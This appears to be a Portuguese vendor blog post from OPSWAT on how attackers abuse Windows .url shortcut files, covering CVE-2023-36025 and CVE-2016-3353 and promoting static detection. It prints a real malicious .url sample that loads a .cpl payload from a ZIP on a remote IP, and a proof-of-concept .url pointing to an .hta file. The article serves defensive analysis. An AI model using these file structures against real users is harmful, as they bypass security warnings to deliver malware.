À medida que os ataques baseados em ficheiros se tornam cada vez mais modulares e evasivos, são frequentemente os ficheiros mais simples - e não os mais complexos - que iniciam as cadeias de malware mais devastadoras. O ficheiro .url é um exemplo disso. Embora estruturalmente mínimos, os ficheiros URL são abusados de formas cada vez mais avançadas que os tornam um vetor de ameaça comum e subestimado.

Esta segunda parte da nossa série de três partes sobre o abuso de ficheiros URL centra-se na técnica estática: o queos adversários incorporam nos ficheiros URL e como os defensores podem detetar ameaças antes da execução. Exploraremos indicadores de comprometimento (IOCs), estruturas de ficheiros comuns e padrões históricos de abuso. Este artigo também destaca a forma como o FileTAC daOPSWAT, uma plataforma de inspeção estática profunda, ajuda a descobrir ameaças em repouso - antes de serem detonadas.

Ficheiros URL em contextos maliciosos

Os ficheiros URL têm estado cada vez mais presentes na atividade das campanhas de ameaças nos últimos dois anos. Um aumento na atividade com origem em outubro de 2023, conforme relatado pela Proofpoint, consistiu em agentes de ameaças que distribuíram primeiro o trojan DarkGate, seguido mais tarde pelo NetSupport RAT às vítimas.

Posteriormente, em meados de janeiro, a Trend Micro observou uma campanha ativa que enviava às vítimas uma variante de um trojan de roubo de informação (stealer) chamado Phemedrone. Em cada um destes casos, foram utilizadas sequências de ameaça em várias fases e os agentes da ameaça integraram ficheiros URL como componentes do ataque.

Conforme documentado pelas fontes, os ficheiros URL distribuídos nestes ataques tinham um objetivo específico. Foram utilizados devido à exploração da CVE-2023-36025, uma vulnerabilidade no Windows que permitia contornar o SmartScreen - na prática, uma Evasão de Defesa devido a um desvio do controlo de segurança. Ao utilizar ficheiros URL criados, os adversários podem desencadear uma cadeia de descarregamentos de ficheiros maliciosos sem levantar suspeitas ao utilizador com alertas de aviso sobre conteúdos não confiáveis.

Para compreender isto melhor, devemos voltar ao exemplo do ficheiro básico de atalhos da Internet:

[InternetShortcut]opswat

Tal como referido na documentação não oficial, o prefixo do protocolo utilizado no valor do URL não se limita a http ou https para um prefixo remoto; podem ser especificados vários protocolos suportados. Para ver um exemplo disto, podemos olhar para uma amostra da recente campanha de distribuição Phemedrone: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[InternetShortcut]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13Tecla de atalho=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

Este ficheiro URL malicioso utiliza um prefixo file:// para o caminho, o que é notável e está relacionado com o desvio do controlo de segurança. Vamos esclarecer os atributos importantes deste URL:

- O prefixo é file://, indicando normalmente uma referência a um caminho de ficheiro acessível localmente.

- No entanto, o caminho referenciado está numa localização de rede, um endereço IP remoto (não fidedigno).

- O destino do caminho referenciado é um ficheiro .cpl, ou um applet do Painel de Controlo, que é um tipo de ficheiro executável.

- O caminho para o ficheiro .cpl no URL está dentro de um arquivo ZIP, uma construção invulgar suportada no Windows para que o Explorer e outros componentes possam abstrair um ficheiro ZIP como parte de um diretório.

A capacidade de iniciar uma cadeia de execução de conteúdo malicioso a partir de um tipo de ficheiro diretamente executável, como um ficheiro .cpl (DLL), sem que controlos incómodos o interrompam ou sinalizem ao utilizador, é atractiva para os criminosos.

Análise estática e o papel do FileTAC

Embora grande parte do comportamento acima se torne visível em tempo de execução, muitos dos sinais reveladores de abuso - como file:// utilização, travessia de arquivos ou ofuscação de caminhos - são detectáveis através da inspeção estática. É aqui que Ficheiro OPSWAT se destaca. O FileTAC (File Triage, Analysis and Control) é a solução da OPSWATpara realizar uma inspeção avançada e profunda de ficheiros (DFI) em grande escala, a partir de qualquer ponto da rede, do caminho de correio eletrónico ou de envios manuais de ficheiros.



O FileTAC efectua uma análise estática profunda dos ficheiros sem execução, revelando:

- Anomalias de protocolo e metadados

- Utilização de IconFile, WorkingDirectory e outros campos para ofuscação ou movimento lateral

- Análise de conteúdo recursiva (por exemplo, ficheiros URL dentro de formatos ZIP, ISO ou aninhados)

- Detecções de assinaturas YARA para campanhas e técnicas conhecidas

- Correlação IOC utilizando RetroHunt®, aplicando novas assinaturas a dados de ficheiros previamente capturados

Esta capacidade permite aos defensores assinalar ficheiros URL maliciosos antes de os utilizadores fazerem duplo clique.







A análise de uma amostra de ficheiro correspondente no FileTAC revela as seguintes informações, fornecendo informações úteis aos analistas que analisam o ficheiro:

Casos de uso históricos: Uma linha de tempo de artesanato de URL armado

Também vale a pena notar que este espaço específico de técnicas ofensivas não está, de um modo geral, isolado destas campanhas recentes, nem da recente vulnerabilidade de contorno de caraterísticas de segurança. Se olharmos para trás no tempo, vemos um período de vários anos em que se tornam evidentes diferentes aspectos relacionados com o espaço de caraterísticas que envolve os ficheiros URL e a forma como a superfície de ataque relacionada é explorada.

CVE-2016-3353 - Vulnerabilidade de desvio de recurso de segurança do Internet Explorer

Já em 2016, uma vulnerabilidade diferente surgiu, afectando o Internet Explorer e abordada pela Microsoft no MS16-104. O aviso para a CVE-2016-3353 não entra em detalhes significativos, mas dá a entender a importância dos ficheiros URL no cenário de exploração:

"Num cenário de ataque baseado na Web, um atacante pode alojar um sítio Web malicioso concebido para explorar o desvio da funcionalidade de segurança. Em alternativa, num cenário de ataque por correio eletrónico ou mensagem instantânea, o atacante pode enviar ao utilizador visado um ficheiro .url especialmente concebido para explorar o desvio."

Esta vulnerabilidade foi posteriormente analisada pela Quarkslab, deixando claro que a natureza deste desvio de caraterísticas de segurança tem a ver com o manuseamento de ficheiros .url e com a honra da Marca da Web (MOTW), o que a coloca em território familiar com a utilização indevida de outras caraterísticas e superfícies que são susceptíveis de desvio MOTW, tais como formatos de ficheiros de contentores abusivos (IMG, ISO, VHD, VHDX, etc.).

A prova de conceito dos investigadores também mostra uma semelhança notável com o caso mais recente do CVE-2023-36025:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[InternetShortcut]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

O ficheiro URL acima partilha todas as caraterísticas que enumerámos anteriormente para a amostra armada da atividade recente de distribuição de malware; o file:// um anfitrião remoto não fidedigno, um alvo de conteúdo de ficheiro executável e até o caminho dentro de um arquivo ZIP.

A vantagem da deteção estática

Ao capturar esses padrões maliciosos em repouso - sem exigir a detonação da sandbox - o FileTAC reduz drasticamente o tempo de deteção enquanto oferece:

- Correção mais rápida de e-mails infectados ou exposições de terminais

- Triagem mais segura de conteúdo suspeito sem expor analistas ou sandboxes

- Retro-pesquisa em dados históricos para análise forense e caça a ameaças

Ficheiros de atalho, Ameaças graves

Os ficheiros URL já não são uma relíquia do passado do Windows - são cada vez mais ferramentas vitais no processo de implementação de malware e são utilizados por vários corretores de acesso inicial no submundo do crime. Através da manipulação estrutural e do abuso cuidadoso dos comportamentos do sistema, os agentes de ameaças utilizam os ficheiros .url para iludir as defesas e carregar cargas úteis de segunda fase.

A inspeção estática é uma das formas mais eficazes de detetar precocemente estas ameaças, e o FileTAC fornece a precisão, profundidade e consciência contextual necessárias para o fazer.

Na Parte Um, lançámos as bases para compreender os ficheiros URL como uma classe de artefactos que permitem ameaças.

Na Parte Três, vamos mudar para o comportamento: explorar como os ficheiros URL actuam em tempo de execução, e como MetaDefender Sandbox expõe o seu impacto no mundo real através da análise dinâmica e da observação de todo o sistema.